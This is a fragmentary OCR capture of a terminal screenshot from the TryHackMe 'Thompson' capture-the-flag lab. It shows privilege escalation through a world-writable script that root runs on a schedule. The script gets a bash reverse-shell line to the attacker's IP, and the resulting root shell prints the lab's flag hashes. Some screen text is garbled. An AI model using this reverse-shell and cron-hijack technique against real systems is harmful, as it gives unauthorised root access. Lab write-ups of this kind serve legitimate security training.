 Plik Maszyna Widok Wejście Urządzenia Pomoc
TryHackMe | Thompson ... kali@kali: ~/THM/Tomcat 02:48 AM
kali@kali: ~/THM/Tomcat
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~ kali@kali: ~ kali@kali: ~/THM/Tomcat
Ncat: Connection from 10.10.220.210:35722.
bash: cannot set terminal process group (1052): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/home/jack# cat /root/root,txt
cat /root/root,txt
cat: /root/root,txt: No such file or directory
root@ubuntu:/home/jack# cat /root/root.txt
cat /root/root.txt
d89d5391984c0450a95497153ae7ca3a
root@ubuntu:/home/jack#
inet6 fe80::a00:27ff:fe29:dd59/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 10.11.15.190/16 scope global tun0
valid_lft forever preferred_lft forever
kali@kali:~$
drwxr-xr-x  4 jack jack 4096 Aug 23  2019 jack
cd jack
ls -la
total 48
drwxr-xr-x 4 jack jack 4096 Aug 23  2019 .
drwxr-xr-x 3 root root 4096 Aug 14  2019 ..
-rw------- 1 root root 1476 Aug 14  2019 .bash_history
-rw-r--r-- 1 jack jack  220 Aug 14  2019 .bash_logout
-rw-r--r-- 1 jack jack 3771 Aug 14  2019 .bashrc
drwx------ 2 jack jack 4096 Aug 14  2019 .cache
-rwxrwxrwx 1 jack jack   26 Aug 14  2019 id.sh
drwxrwxr-x 2 jack jack 4096 Aug 14  2019 .nano
-rw-r--r-- 1 jack jack  655 Aug 14  2019 .profile
-rw-r--r-- 1 jack jack    0 Aug 14  2019 .sudo_as_admin_successful
-rw-r--r-- 1 root root   39 Sep 29 23:43 test.txt
-rw-rw-r-- 1 jack jack   33 Aug 14  2019 user.txt
-rw-r--r-- 1 root root  183 Aug 14  2019 .wget-hsts
ls -l
total 12
-rwxrwxrwx 1 jack jack 26 Aug 14  2019 id.sh
-rw-r--r-- 1 root root 39 Sep 29 23:43 test.txt
-rw-rw-r-- 1 jack jack 33 Aug 14  2019 user.txt
cat user.txt
39400c90bc683a41a8935e4719f181bf
cat test.txt
uid=0(root) gid=0(root) groups=0(root)
cat id.sh
#!/bin/bash
id > test.txt
echo "bash -i >& /dev/tcp/10.11.15.190/8888 0>&1" >> id.sh
cat test.txt
uid=0(root) gid=0(root) groups=0(root)
./id.sh
cat id.sh
#!/bin/bash
id > test.txt
bash -i >& /dev/tcp/10.11.15.190/8888 0>&1
cat test.txt
uid=0(root) gid=0(root) groups=0(root)
cat /etc/crontab
10 10
1110
0101 01
01 010
01
Thompson
Chart Scoreboard Discuss Writeups More
Difficulty
Right Control